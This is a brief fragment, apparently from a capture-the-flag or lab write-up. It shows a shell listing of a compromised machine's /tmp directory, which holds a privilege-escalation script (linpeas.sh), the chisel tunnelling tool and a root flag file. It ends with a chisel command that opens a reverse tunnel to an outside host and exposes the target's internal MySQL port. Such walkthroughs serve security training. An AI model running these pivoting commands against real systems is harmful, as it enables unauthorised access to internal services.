 cd tmp
ls
chisel
extract.pdf
linpeas.sh
puppeteer_dev_chrome_profile-XXXXXXldx8zF
root.txt
systemd-private-a4132cd2e5a54e41945709024125a364-apache2.service-VLirdA
systemd-private-a4132cd2e5a54e41945709024125a364-fwupd.service-1kFftr
systemd-private-a4132cd2e5a54e41945709024125a364-ModemManager.service-9QmtLu
systemd-private-a4132cd2e5a54e41945709024125a364-systemd-logind.service-RaSdp6
systemd-private-a4132cd2e5a54e41945709024125a364-systemd-resolved.service-mNyuxL
systemd-private-a4132cd2e5a54e41945709024125a364-systemd-timesyncd.service-6qD4SQ
systemd-private-a4132cd2e5a54e41945709024125a364-upower.service-gPp6VM
tmux-1000
vmware-root_792-2999526369
./chisel client 10.10.14.246:9001 R:3306:localhost:3306